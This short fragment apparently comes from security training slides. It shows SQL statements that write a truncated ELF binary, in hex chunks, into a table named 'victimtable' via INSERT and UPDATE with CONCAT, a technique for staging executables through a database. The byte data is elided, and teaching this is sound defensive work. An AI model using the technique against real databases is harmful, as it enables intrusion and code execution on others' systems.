 </>
INSERT INTO victimtable(field) VALUES(0x7F454C4602010100000...1B000);
...
UPDATE victimtable SET field=CONCAT(data,0x12000000...4C030000120);
...
UPDATE victimtable SET field=CONCAT(data,0x000000... 9030000);
...
UPDATE ...
Forging security professionals